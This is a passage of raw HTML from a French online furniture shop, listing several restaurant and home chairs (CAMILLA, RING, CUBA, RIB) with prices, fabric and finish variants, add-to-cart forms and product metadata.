href="https://www.100chaises.fr/1897-41730-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2575-fidivi_king_l_kat-sable_1008/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Sable - 1008" style="background-image: url(/img/co/2575.jpg)" ><span class="sr-only">Sable - 1008</span></a> <a href="https://www.100chaises.fr/1897-41731-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2578-fidivi_king_l_kat-vert_7019/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Vert - 7019" style="background-image: url(/img/co/2578.jpg)" ><span class="sr-only">Vert - 7019</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1897-41750-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2569-fidivi_king_l_kat-glace_1025/2590-fornasarig_vernis_table-chene_clair">Chaise lux pour hôtel, restaurant ou la maison CAMILLA, structure en bois de hêtre massif, 4 pieds légèrement conique, avec tampon plastique de protection des sols. finition vernis naturel, noyer, cerisier, tabac, acajou, wengé. Assise et dossier garnis de mousse polyuréthane haute densité. Habillage tissu tissé gamme King-L-Kat, 100% polyester,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1897&amp;id_product_attribute=41750" method="post"><input type="hidden" name="id_product" value="1897"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/31495-large_default/chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.jpg"><meta itemprop="name" content="Chaise design CAMILLA, pour CHR, restaurant étoilé, structure bois vernis, assise et dossier tissu - Lot de 8 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/1897-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html"/><meta itemprop="description" content="Chaise lux pour hôtel, restaurant ou la maison CAMILLA, structure en bois de hêtre massif, 4 pieds légèrement conique, avec tampon plastique de protection des sols. finition vernis naturel, noyer, cerisier, tabac, acajou, wengé. Assise et dossier garnis de mousse polyuréthane haute densité. Habillage tissu tissé gamme King-L-Kat, 100% polyester,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="4256.88"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2076" data-id-product-attribute="48958"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2076-48958-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2735-etal_tissu_sawana-sawana_82" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/40680-home_default/chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.jpg" alt="Chaise RING, assise et dossier garnis, piétement acier peint blanc, habillage tissu bleugris" data-full-size-image-url="https://www.100chaises.fr/40680-thickbox_default/chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2076-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html">Chaise confort design RING, pour cuisine ou CHR,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2076-48958-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2735-etal_tissu_sawana-sawana_82">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2076-48958-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2735-etal_tissu_sawana-sawana_82">ETAL-RING-670</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2076-48958-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2735-etal_tissu_sawana-sawana_82"> <span class="product-price" content="399">399,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2076-48956-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2728-etal_tissu_sawana-sawana_02/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-02" style="background-image: url(/img/co/2728.jpg)" ><span class="sr-only">Sawana-02</span></a> <a href="https://www.100chaises.fr/2076-48953-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2729-etal_tissu_sawana-sawana_08/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-08" style="background-image: url(/img/co/2729.jpg)" ><span class="sr-only">Sawana-08</span></a> <a href="https://www.100chaises.fr/2076-48958-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2735-etal_tissu_sawana-sawana_82" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2076-48952-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2731-etal_tissu_sawana-sawana_21/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-21" style="background-image: url(/img/co/2731.jpg)" ><span class="sr-only">Sawana-21</span></a> <a href="https://www.100chaises.fr/2076-48955-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2733-etal_tissu_sawana-sawana_35/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-35" style="background-image: url(/img/co/2733.jpg)" ><span class="sr-only">Sawana-35</span></a> <a href="https://www.100chaises.fr/2076-48957-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2734-etal_tissu_sawana-sawana_70/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-70" style="background-image: url(/img/co/2734.jpg)" ><span class="sr-only">Sawana-70</span></a> <a href="https://www.100chaises.fr/2076-48949-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2735-etal_tissu_sawana-sawana_82/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-82" style="background-image: url(/img/co/2735.jpg)" ><span class="sr-only">Sawana-82</span></a> <a href="https://www.100chaises.fr/2076-48951-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2780-etal_tissu_sawana-creme/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Crème" style="background-image: url(/img/co/2780.jpg)" ><span class="sr-only">Crème</span></a> <a href="https://www.100chaises.fr/2076-48950-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2781-etal_tissu_sawana-sawana_22_corde/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-22 corde" style="background-image: url(/img/co/2781.jpg)" ><span class="sr-only">Sawana-22 corde</span></a> <a href="https://www.100chaises.fr/2076-48954-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2788-etal_tissu_sawana-sawana_25_marron_clair/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-25 marron clair" style="background-image: url(/img/co/2788.jpg)" ><span class="sr-only">Sawana-25 marron clair</span></a> <a href="https://www.100chaises.fr/2076-48949-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2735-etal_tissu_sawana-sawana_82/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2076-48958-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2735-etal_tissu_sawana-sawana_82">Chaise confort design RING, pour cuisine, salle à mangé, salle de restauration ou CHR. Cette chaise se caractérise par une linéarité extrême et par une grande simplicité : structure tubulaire acier Ø15 mm., finition&nbsp;peinture avec tampons plastiques de protection des sols. Assise et dossier garnis de mousse polyester, habillage tissu gamme Medley du...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2076&amp;id_product_attribute=48958" method="post"><input type="hidden" name="id_product" value="2076"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/40680-large_default/chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.jpg"><meta itemprop="name" content="Chaise confort design RING, pour cuisine ou CHR, assise et dossier garnis de mousse, habillage tissu, piétement acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/2076-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html"/><meta itemprop="description" content="Chaise confort design RING, pour cuisine, salle à mangé, salle de restauration ou CHR. Cette chaise se caractérise par une linéarité extrême et par une grande simplicité : structure tubulaire acier Ø15 mm., finition&nbsp;peinture avec tampons plastiques de protection des sols. Assise et dossier garnis de mousse polyester, habillage tissu gamme Medley du..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="399"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2083" data-id-product-attribute="76333"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2083-76333-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054/3300-etal_polypropylene_couleurs-noir_graphite_ral_9011" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/77839-home_default/chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.jpg" alt="Chaise design CUBA, piétement 4 pieds chromé brillant, assise coque noir, habillage tissu Medley couleur jaune." data-full-size-image-url="https://www.100chaises.fr/77839-thickbox_default/chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2083-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html">Chaise design CUBA, assise coque plastique couleur,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2083-76333-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054/3300-etal_polypropylene_couleurs-noir_graphite_ral_9011">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2083-76333-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054/3300-etal_polypropylene_couleurs-noir_graphite_ral_9011">ETAL-CUBA-620N</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2083-76333-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054/3300-etal_polypropylene_couleurs-noir_graphite_ral_9011"> <span class="product-price" content="360.72">360,72&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2083-76282-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2083-76282-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2083-76306-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2772-gabriel_tissu_medley-corde_61189/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2083-76330-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2083-76288-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2824-etal_pietement_acier_couleurs-blanc_pur_ral_9010/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r" class="color" title="Blanc pur RAL-9010" style="background-image: url(/img/co/2824.jpg)" ><span class="sr-only">Blanc pur RAL-9010</span></a> <a href="https://www.100chaises.fr/2083-76354-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/2083-76378-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <a href="https://www.100chaises.fr/2083-76294-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2083-76300-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3813-etal_pietement_acier_couleurs-21_marron/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r" class="color" title="21-Marron" style="background-image: url(/img/co/3813.jpg)" ><span class="sr-only">21-Marron</span></a> <a href="https://www.100chaises.fr/2083-76286-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2452-etal_polypropylene_couleurs-blanc_pur_ral_9010/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Blanc pur RAL-9010" style="background-image: url(/img/co/2452.jpg)" ><span class="sr-only">Blanc pur RAL-9010</span></a> <a href="https://www.100chaises.fr/2083-76285-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010/3300-etal_polypropylene_couleurs-noir_graphite_ral_9011" class="color" title="Noir Graphite RAL-9011" style="background-image: url(/img/co/3300.jpg)" ><span class="sr-only">Noir Graphite RAL-9011</span></a> <a href="https://www.100chaises.fr/2083-76284-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010/3532-etal_polypropylene_couleurs-gris_petit_gris_ral_7000" class="color" title="Gris-petit-gris RAL-7000" style="background-image: url(/img/co/3532.jpg)" ><span class="sr-only">Gris-petit-gris RAL-7000</span></a> <a href="https://www.100chaises.fr/2083-76287-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010/2843-etal_polypropylene_couleurs-vert_pistache_ncs_s3010_g30y" class="color" title="Vert pistache NCS S3010-G30Y" style="background-image: url(/img/co/2843.jpg)" ><span class="sr-only">Vert pistache NCS S3010-G30Y</span></a> <a href="https://www.100chaises.fr/2083-76283-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010/3828-etal_polypropylene_couleurs-bleu_capri_ncs_s6030_b" class="color" title="Bleu Capri NCS S6030-B" style="background-image: url(/img/co/3828.jpg)" ><span class="sr-only">Bleu Capri NCS S6030-B</span></a> <a href="https://www.100chaises.fr/2083-76282-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r" class="color" title="Argil NCS S6502-R" style="background-image: url(/img/co/3829.jpg)" ><span class="sr-only">Argil NCS S6502-R</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2083-76333-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054/3300-etal_polypropylene_couleurs-noir_graphite_ral_9011">Chaise design CUBA pour hôtel, café, restaurant mais aussi pour la maison, convient pour l'intérieur. Assise coque plastique mono bloque en polypropylène teinté dans la masse de couleur argile, noir, blanc pur, bleu Capri, gris-petit-gris, vert pistache. Assise garnie de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2083&amp;id_product_attribute=76333" method="post"><input type="hidden" name="id_product" value="2083"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/77839-large_default/chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Chaise design CUBA, assise coque plastique couleur, habillage tissu, structure acier peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2083-chaise-design-cuba-assise-coque-plastique-couleur-habillage-tissu-structure-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Chaise design CUBA pour hôtel, café, restaurant mais aussi pour la maison, convient pour l&#039;intérieur. Assise coque plastique mono bloque en polypropylène teinté dans la masse de couleur argile, noir, blanc pur, bleu Capri, gris-petit-gris, vert pistache. Assise garnie de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="360.72"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2128" data-id-product-attribute="51272"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2128-51272-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/2955-vw_tissu_abitex_angel_combo-500_orange" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/43683-home_default/chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.jpg" alt="Chaise RIB 11, piétement en bois de frêne peint noir, assise garnie orange" data-full-size-image-url="https://www.100chaises.fr/43683-thickbox_default/chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2128-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html">Chaise bois design RIB, piétement et assise bois...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2128-51272-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/2955-vw_tissu_abitex_angel_combo-500_orange">VERY WOOD</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2128-51272-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/2955-vw_tissu_abitex_angel_combo-500_orange">VW-RIB 11</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2128-51272-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/2955-vw_tissu_abitex_angel_combo-500_orange"> <span class="product-price" content="428.7">428,70&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2128-51248-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne peint blanc" style="background-image: url(/img/co/2921.jpg)" ><span class="sr-only">Bois de frêne peint blanc</span></a> <a href="https://www.100chaises.fr/2128-51248-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="101 (gris)" style="background-image: url(/img/co/2936.jpg)" ><span class="sr-only">101 (gris)</span></a> <a href="https://www.100chaises.fr/2128-51257-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne peint gris" style="background-image: url(/img/co/2922.jpg)" ><span class="sr-only">Bois de frêne peint gris</span></a> <a href="https://www.100chaises.fr/2128-51266-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne peint noir" style="background-image: url(/img/co/2923.jpg)" ><span class="sr-only">Bois de frêne peint noir</span></a> <a href="https://www.100chaises.fr/2128-51249-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2938-vw_tissu_abitex_angel_combo-111_blanc" class="color" title="111 (blanc)" style="background-image: url(/img/co/2938.jpg)" ><span class="sr-only">111 (blanc)</span></a> <a href="https://www.100chaises.fr/2128-51250-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2939-vw_tissu_abitex_angel_combo-200_noir" class="color" title="200 (noir)" style="background-image: url(/img/co/2939.jpg)" ><span class="sr-only">200 (noir)</span></a> <a href="https://www.100chaises.fr/2128-51275-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté naturel" style="background-image: url(/img/co/2924.jpg)" ><span class="sr-only">Bois de frêne teinté naturel</span></a> <a href="https://www.100chaises.fr/2128-51284-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2926-verywood_finition_bois-bois_de_frene_teinte_teak/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté teak" style="background-image: url(/img/co/2926.jpg)" ><span class="sr-only">Bois de frêne teinté teak</span></a> <a href="https://www.100chaises.fr/2128-51293-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté noyer" style="background-image: url(/img/co/2927.jpg)" ><span class="sr-only">Bois de frêne teinté noyer</span></a> <a href="https://www.100chaises.fr/2128-51302-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté wengé" style="background-image: url(/img/co/2925.jpg)" ><span class="sr-only">Bois de frêne teinté wengé</span></a> <a href="https://www.100chaises.fr/2128-51251-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2944-vw_tissu_abitex_angel_combo-304_rouge" class="color" title="304 (rouge)" style="background-image: url(/img/co/2944.jpg)" ><span class="sr-only">304 (rouge)</span></a> <a href="https://www.100chaises.fr/2128-51252-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2948-vw_tissu_abitex_angel_combo-400_creme" class="color" title="400 